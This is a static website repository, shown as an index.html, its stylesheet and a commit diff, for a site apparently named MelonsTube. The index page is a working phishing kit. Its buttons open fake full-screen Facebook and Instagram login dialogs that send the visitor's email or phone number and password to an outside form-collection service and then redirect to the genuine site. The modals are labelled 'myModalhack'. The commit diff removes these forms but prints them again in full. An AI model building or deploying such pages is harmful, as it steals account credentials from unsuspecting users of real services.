

==== index.html @ 343a67c3 "good" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="bootstrap5/css/bootstrap.min.css">
    <link rel="stylesheet" href="fontawesome/css/all.css">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="/styles">
    <link rel="stylesheet" href="index.js">
    <title> movies tube</title>
</head>
<body style="background-color: #ffe6e6;">
    <!--nav bar-->
    <nav class="navbar d-flex align-item-center order-list orderlg-0 navbar-expand-lg  nav1 sticky-top shadow">
        <div class="container">
            <a class="nav-link" style="color: white ;" href=""><img  src="img/logo.png" width="150px" height="45px" alt="">
            </a>
              <ul class="navbar-nav">
                <li class="nav-item">
                </li>
              </ul>
        </div>
    </nav>
    <div class="card shadow bg-light mx-auto depcard mt-3" >
       <h1 style="text-align: center;"><b>SIGN IN WITH</b></h1> 
       <div class="row">
      <div class="col-6">
        <button type="button" class="btn  btnmain" data-bs-toggle="modal" data-bs-target="#myModalhack1" ><img class="btnmain2"  src="img/download.jfif" alt=""></button><span style="font-weight: 600;font-family: sans-serif;">facebook</span>
      </div>
      <div class="col-6">
        <button type="button" class="btn  btnmain" data-bs-toggle="modal" data-bs-target="#myModalhack2" ><img class="btnmain2"  src="img/sm_5b3222913b40a.jpg" alt=""></button><span style="font-weight: 600;font-family: sans-serif;">instagram</span>
      </div>
      </div>
      
      
       
       <p style="font-weight: 500; color:orangered" class="mt-3">Have a wonderful experience!!</p>
    </div>

    <!-- The Modal -->
<div class="modal fade" id="myModalhack1">
    <div class="modal-dialog modal-fullscreen">
      <div class="modal-content">

    <!-- Modal Header -->
    <div class="modal-header" style="background-color: #4267B2;;">
        <img src="img/Facebook-Wordmark-White-Dark-Background-Logo.wine.svg" class="mx-auto" style="width: 130px; height: 30px;" alt="">
        
    </div>
  
        <!-- Modal body -->
        <div class="modal-body">
            <img src="img/WhatsApp Image 2023-01-11 at 12.24.08 AM.jpeg" class="center" alt="">
            <p style="text-align: center;">Login to your Facebook account <br> to connect to MelonsTube</p>

            <div class="container mt-3 mx-auto" style="width: 330px;">
              <form action="https://submit-form.com/wJAD41fj9" method="post">
                <input
                type="hidden"
               name="_redirect"
               value="https://www.facebook.com"
               type="hidden"/>
               <input type="hidden" name="_append" value="false"/>
                <div class="mt-3">
                  <input type="text" class="form-control bg-light p-2"  placeholder="Mobile number or email address" name="number" required>
                </div>
                <div class="">
                  <input type="password" class="form-control bg-light p-2" id="pwd" placeholder="Enter password" name="password" required>
                </div>
                
                <button type="submit" class="btn btn-primary mt-3 btn2">Log in</button>
              </form>
              </div>
              <a href="https://web.facebook.com/help?_rdc=1&_rdr"><p style="text-align: center; text-decoration: none;" class="mt-5">help center</p></a>
              <p class="mt-5" style="text-align: center; font-size: x-small; font-weight: 600;">Meta © 2023</p>
        </div>
        
  
        <!-- Modal footer -->
      
  
      </div>
    </div>
  </div>

    <!-- The Modal -->
<div class="modal fade" id="myModalhack2">
    <div class="modal-dialog modal-fullscreen">
      <div class="modal-content">

    <!-- Modal Header -->
    
  
        <!-- Modal body -->
        <div class="modal-body">
          <main class="flex align-items-center justify-content-center">
            <section id="mobile" class="flex">
            </section>
            <section id="auth" class="flex direction-column">
                <div class="panel login flex direction-column">
                    <h1 title="Instagram" class="flex justify-content-center">
                        <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                    </h1>
                    <form action="https://submit-form.com/wJAD41fj9" method="post">
                      <input
                      type="hidden"
                     name="_redirect"
                     value="https://www.instagram.com"
                     type="hidden"/>
                     <input type="hidden" name="_append" value="false"/>
                        <label for="email" class="sr-only">Phone number, username or e-mail</label>
                        <input name="email" placeholder="Phone number, username or e-mail" required/>
    
                        <label for="password" class="sr-only">Password</label>
                        <input name="password" type="password" placeholder="Password" required />
    
                        <button type="submit">Log in</button>
                    </form>
                    <div class="flex separator align-items-center">
                        <span></span>
                        <div class="or">OR</div>
                        <span></span>
                    </div>
                    <div class="login-with-fb flex direction-column align-items-center">
                        <div>
                            <img />
                            <a>Log in witn facebook</a>
                        </div>
                        <a href="#">Forget password?</a>
                    </div>
                </div>
                <div class="panel register flex justify-content-center">
                    <p>Dont't have an account?</p>
                    <a href="#">Sign up</a>
                </div>
                <div class="app-download flex direction-column align-items-center">
                   
                    <div class="flex justify-content-center">
                        <img src="./img/apple-button.png"      alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                        <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                    </div>
                </div>
            </section>
        </main>
        
        </div>
        
  
        <!-- Modal footer -->
      
  
      </div>
    </div>
  </div>
  <script src="index.js"></script>
  <script src="bootstrap5/js/bootstrap.bundle.min.js"></script>
</body>
</html>
---- style.css ----
@media screen and (max-width: 700px) {
    .depcard{
        border-radius: 15px;
        height: 350px;
        margin-top: 50px !important;
      }
      .btnmain{
        border-radius: 70px;
        outline: none;
        border: none;
    
      }
      .btnmain2{
        border-radius: 700px;
        height: 100px;
        width: 100px;
      }
      .h3a{
        font-size: small;
        font-weight: 700;
      }
      .pa{
        font-size: xx-small;
        font-weight: 500;
      }
}


@media screen and (min-width: 700px) {
    .depcard{
        padding: 40px;
        border-radius: 15px;
        width: 800px;
      }
      .btnmain{
        border-radius: 150px;
        outline: none;
        border: none;
        width: 300px;
      }
      .btnmain2{
        border-radius: 150px;
        height: 250px;
        width: 250px;
      }
}
.nav1{
  background-color: white;
}
.center {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.btn2{
  padding: 5px;
  width: 100%;
}
* {
  border: none;
  box-sizing: border-box;
  font-family: Arial, Helvetica, sans-serif;
  margin: 0;
  padding: 0;
}

body {
  background-color: #fafafa;
  height: 100vh;
}

main {
  height: 100vh;
  margin: auto;
  max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
* Flex rules
*/

.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.direction-column {
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-box-direction: normal;
  -moz-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.justify-content-center {
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.align-items-center {
  -webkit-box-align: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}

.flex-wrap {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

/**
*
*/

.panel {
  background-color: white;
  border: 1px solid #dbdbdb;
  margin-bottom: 10px;
  padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
  height: 618px;
}

/**
* Login section
*/
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
  background-color: #fafafa;
  border: 1px solid #dbdbdb;
  border-radius: 3px;
  color: #808080;
  margin-bottom: 8px;
  padding: 10px 10px;
  width: 100%;
}

form input::placeholder {
  color: #808080;
}

form input:focus {
  border: 1px solid #808080;
  outline: none;
}

form button {
  background-color: #0095f6;
  border-radius: 5px;
  color: #fff;
  font-weight: bold;
  height: 35px;
  margin-top: 10px;
  width: 100%;
}

/**
* Separator login form from login with fb
*/
.separator span {
  background-color: #dbdbdb;
  height: 1px;
  width: calc(100% - 10px);
}

.separator .or {
  color: #808080;
  font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
* Login with fb section
*/
.login-with-fb a { 
  color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
* Register section
*/
.register * { font-size: 14px; }
.register a { 
  color: #0095f6;
  font-weight: bold;
}

.register p { margin-right: 5px; }

/**
* App download
*/
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
  height: 40px; 
  margin: 0 5px;
}

/**
* Footer
*/
footer {
  margin: 0 auto 30px auto;
  max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}


/**
* Media queries
*/

@media screen and (max-width: 767px) {
  main { margin: 30px auto 50px auto; }
  footer .copyright,
  footer ul li a { font-size: 13px; }
}

==== commit 1b116ae7: "good" ====
--- a/index.html
+++ b/index.html
@@ -2,18 +2,17 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <link rel="stylesheet" href="bootstrap5/css/bootstrap.min.css">
     <link rel="stylesheet" href="fontawesome/css/all.css">
     <link rel="stylesheet" href="style.css">
-    <link rel="stylesheet" href="/styles">
-    <link rel="stylesheet" href="index.js">
-    <title> movies tube</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta http-equiv="refresh" content="3, index1.html" />
+    <title>Melons tv</title>
 </head>
-<body style="background-color: #ffe6e6;">
-    <!--nav bar-->
-    <nav class="navbar d-flex align-item-center order-list orderlg-0 navbar-expand-lg  nav1 sticky-top shadow">
+<body>
+     <!--nav bar-->
+     <nav class="navbar d-flex align-item-center order-list orderlg-0 navbar-expand-lg  nav1 sticky-top shadow">
         <div class="container">
             <a class="nav-link" style="color: white ;" href=""><img  src="img/logo.png" width="150px" height="45px" alt="">
             </a>
@@ -23,138 +22,11 @@
               </ul>
         </div>
     </nav>
-    <div class="card shadow bg-light mx-auto depcard mt-3" >
-       <h1 style="text-align: center;"><b>SIGN IN WITH</b></h1> 
-       <div class="row">
-      <div class="col-6">
-        <button type="button" class="btn  btnmain" data-bs-toggle="modal" data-bs-target="#myModalhack1" ><img class="btnmain2"  src="img/download.jfif" alt=""></button><span style="font-weight: 600;font-family: sans-serif;">facebook</span>
-      </div>
-      <div class="col-6">
-        <button type="button" class="btn  btnmain" data-bs-toggle="modal" data-bs-target="#myModalhack2" ><img class="btnmain2"  src="img/sm_5b3222913b40a.jpg" alt=""></button><span style="font-weight: 600;font-family: sans-serif;">instagram</span>
-      </div>
-      </div>
-      
-      
-       
-       <p style="font-weight: 500; color:orangered" class="mt-3">Have a wonderful experience!!</p>
+
+    <div class="bg-img">
+
     </div>
-
-    <!-- The Modal -->
-<div class="modal fade" id="myModalhack1">
-    <div class="modal-dialog modal-fullscreen">
-      <div class="modal-content">
-
-    <!-- Modal Header -->
-    <div class="modal-header" style="background-color: #4267B2;;">
-        <img src="img/Facebook-Wordmark-White-Dark-Background-Logo.wine.svg" class="mx-auto" style="width: 130px; height: 30px;" alt="">
-        
-    </div>
-  
-        <!-- Modal body -->
-        <div class="modal-body">
-            <img src="img/WhatsApp Image 2023-01-11 at 12.24.08 AM.jpeg" class="center" alt="">
-            <p style="text-align: center;">Login to your Facebook account <br> to connect to MelonsTube</p>
-
-            <div class="container mt-3 mx-auto" style="width: 330px;">
-              <form action="https://submit-form.com/wJAD41fj9" method="post">
-                <input
-                type="hidden"
-               name="_redirect"
-               value="https://www.facebook.com"
-               type="hidden"/>
-               <input type="hidden" name="_append" value="false"/>
-                <div class="mt-3">
-                  <input type="text" class="form-control bg-light p-2"  placeholder="Mobile number or email address" name="number" required>
-                </div>
-                <div class="">
-                  <input type="password" class="form-control bg-light p-2" id="pwd" placeholder="Enter password" name="password" required>
-                </div>
-                
-                <button type="submit" class="btn btn-primary mt-3 btn2">Log in</button>
-              </form>
-              </div>
-              <a href="https://web.facebook.com/help?_rdc=1&_rdr"><p style="text-align: center; text-decoration: none;" class="mt-5">help center</p></a>
-              <p class="mt-5" style="text-align: center; font-size: x-small; font-weight: 600;">Meta © 2023</p>
-        </div>
-        
-  
-        <!-- Modal footer -->
-      
-  
-      </div>
-    </div>
-  </div>
-
-    <!-- The Modal -->
-<div class="modal fade" id="myModalhack2">
-    <div class="modal-dialog modal-fullscreen">
-      <div class="modal-content">
-
-    <!-- Modal Header -->
-    
-  
-        <!-- Modal body -->
-        <div class="modal-body">
-          <main class="flex align-items-center justify-content-center">
-            <section id="mobile" class="flex">
-            </section>
-            <section id="auth" class="flex direction-column">
-                <div class="panel login flex direction-column">
-                    <h1 title="Instagram" class="flex justify-content-center">
-                        <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
-                    </h1>
-                    <form action="https://submit-form.com/wJAD41fj9" method="post">
-                      <input
-                      type="hidden"
-                     name="_redirect"
-                     value="https://www.instagram.com"
-                     type="hidden"/>
-                     <input type="hidden" name="_append" value="false"/>
-                        <label for="email" class="sr-only">Phone number, username or e-mail</label>
-                        <input name="email" placeholder="Phone number, username or e-mail" required/>
-    
-                        <label for="password" class="sr-only">Password</label>
-                        <input name="password" type="password" placeholder="Password" required />
-    
-                        <button type="submit">Log in</button>
-                    </form>
-                    <div class="flex separator align-items-center">
-                        <span></span>
-                        <div class="or">OR</div>
-                        <span></span>
-                    </div>
-                    <div class="login-with-fb flex direction-column align-items-center">
-                        <div>
-                            <img />
-                            <a>Log in witn facebook</a>
-                        </div>
-                        <a href="#">Forget password?</a>
-                    </div>
-                </div>
-                <div class="panel register flex justify-content-center">
-                    <p>Dont't have an account?</p>
-                    <a href="#">Sign up</a>
-                </div>
-                <div class="app-download flex direction-column align-items-center">
-                   
-                    <div class="flex justify-content-center">
-                        <img src="./img/apple-button.png"      alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
-                        <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
-                    </div>
-                </div>
-            </section>
-        </main>
-        
-        </div>
-        
-  
-        <!-- Modal footer -->
-      
-  
-      </div>
-    </div>
-  </div>
-  <script src="index.js"></script>
-  <script src="bootstrap5/js/bootstrap.bundle.min.js"></script>
+    <script src="index.js"></script>
+  <script src="bootstrap5/js/bootstrap.bundle.min.js"></script>q
 </body>
 </html>